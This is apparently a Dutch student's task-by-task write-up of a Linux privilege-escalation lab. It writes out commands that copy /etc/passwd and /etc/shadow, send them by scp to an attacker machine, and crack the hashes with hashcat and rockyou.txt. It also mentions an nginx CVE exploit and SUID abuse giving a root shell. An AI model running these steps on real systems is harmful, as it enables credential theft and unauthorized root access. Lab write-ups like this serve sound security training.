***PE Red Team: Linux Privilege Escalation Arena (1ster)***

Task 1, 2, 3:

No answer needed

Task 4:

4.1

De gegeven commando’s in volgorde gebruikt om tot het resultaat te komen.



Task 5:

Het gegeven commando gebruikt om tot het resultaat te komen.

In het resultaat kan je zien dat er een poging is gedaan om verbinding te maken met “mysql” als

user (-u) “root” met paswoord (-p) “password123”

Task 6:

Eerst hebben we de inhoud van /etc/passwd en /etc/shadow gekopieerd naar een bestandje.

cat /etc/passwd > PASSWORD-FILE en cat /etc/shadow > SHADOW-FILE



Daarna hebben we deze files via scp overgezet naar onze attacker machine.  
scp PASSWORDFILE student@ip-adres:

Om in de attacker machine het commando unshadow te kunnen gebruiken hebben we dit eerst moeten installeren met volgend commando: sudo apt install john

Om de hashcat te kunnen gebruiken hebben we dit eerst moeten installeren via: sudo apt install hashcat

De rockyou.txt file hebben we gedownload in onze vm om zo het gegeven hashcat commando te kunnen uitvoeren.

hashcat -m 1800 unshadowed.txt rockyou.txt -O

Na het uitvoeren van de hashcat kregen we het paswoord te zien.

De /etc/shadow file had ook volgende permissies:



Task 7:

De gegeven commando’s uitgevoerd:



Deze zijn dan via scp naar de attacker machine gekopieerd.



Hier zie je ook het volledige pad waar de file gesaved is.

Task 8, 9, 10 en 11:

No answer needed, enkel de gegeven commando’s uitgevoerd in de vm.

Task 12:

De gegeven commando’s uitgevoerd en nginx gestart.

Als nginx gestart is kan je hier de cve exploit vinden

Er werd gevraagd om in een 2de terminal volgende commando’s uit te voeren:

Na het uitvoeren van deze commando’s kregen we een nieuwe shell in onze eerste teminal (waar nginx gestart was). Hier kan je zien dat dit via de /usr/bin/sudo SUID binary gedaan word.

Task 13:

Na het ingeven van de geven commando’s werd er gevraagd wat het laatste resultaat was van het commando “strings /usr/local/bin/suid-env”

Task 14:

Na het ingeven van de geven commando’s werd er gevraagd wat het laatste resultaat was van het commando

“strings /urs/local/bin/suid-env2"

Task 15, 16, 17, 18, 19:

No answer needed, enkel de gegeven commando’s uitgevoerd in de vm.

